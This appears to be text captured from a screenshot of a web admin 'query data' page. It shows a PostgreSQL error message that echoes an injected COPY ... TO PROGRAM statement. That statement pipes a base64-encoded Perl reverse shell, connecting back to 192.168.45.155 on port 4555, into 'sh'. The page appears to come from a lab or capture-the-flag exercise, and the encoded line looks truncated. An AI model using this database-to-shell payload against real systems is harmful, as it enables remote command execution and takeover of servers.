 Not secure answers:8888/admin/query
RS
5d702ba6bbdf18f5812587b11fc4a370
QUERY DATA
!Use with caution!
An error occurred: StatementCallback; SQL [COPY (SELECT '') to PROGRAM 'echo
cGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApOyRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxOTIuMTY4LjQ1LjE1NTo0NTU1Iik7U1RESU4tPmZkb3BlbigkYyxyKTskfi0+ZmRv
| base64 -d | sh';]; No results were returned by the query.; nested exception is org.postgresql.util.PSQLException: No results were returned by the query.
Admin Key:
SQL Query:
Please fill out this field.